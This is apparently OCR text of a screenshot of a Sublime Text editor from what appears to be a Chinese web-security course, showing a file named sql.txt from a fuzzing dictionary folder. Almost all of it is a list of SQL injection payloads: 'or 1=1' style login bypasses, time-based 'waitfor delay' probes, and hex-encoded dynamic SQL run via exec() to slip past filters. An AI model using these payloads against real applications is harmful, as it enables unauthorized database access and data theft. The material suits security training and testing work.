 E:\MyTools\渗透工具\fuzz\fuzzDicts\sqlDict\sql.txt (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
核题目.txt weak_password.txt 2020_03_26.txt https.txt sql.txt
OPEN FILES
文件上传考核题目.txt
weak_password.txt
2020_03_26.txt
https.txt
sql.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
1 "or "a"="a
2 ')or('a'='a
3 or 1=1--
4 'or 1=1--
5 a'or' 1=1--
6 "or 1=1--
7 'or'a'='a
8 "or"="a'='a
9 'or''='
10 'or'='or'
11 1 or '1'='1'=1
12 1 or '1'='1' or 1=1
13 'OR 1=1
14 "or 1=1
15 'xor
16 'or 1=1/*
17 1'or'1'='1
18 '
19 a' or 1=1--
20 "a"" or 1=1--"
21 or a = a
22 a' or 'a' = 'a
23 1 or 1=1
24 a' waitfor delay '0:0:10'--
25 1 waitfor delay '0:0:10'--
26 declare @q nvarchar (200) select @q =
0x770061006900740066006F0072002000640065006C00610079002000270030003A0030003A0031003000270000 exec(@q)
27 declare @s varchar(200) select @s = 0x77616974666F722064656C61792027303A303A31302700 exec(@s)
28 declare @q nvarchar (200) 0x730065006c00650063007400200040004000760065007200730069006f006e00 exec(@q)
29 declare @s varchar (200) select @s = 0x73656c65637420404076657273696f6e exec(@s)
30 a'
31 ?
32 ' or 1=1
33 ý or 1=1 --
答题卡 画中画 举手 预览 工具
master Tab Size: 4 Plain Text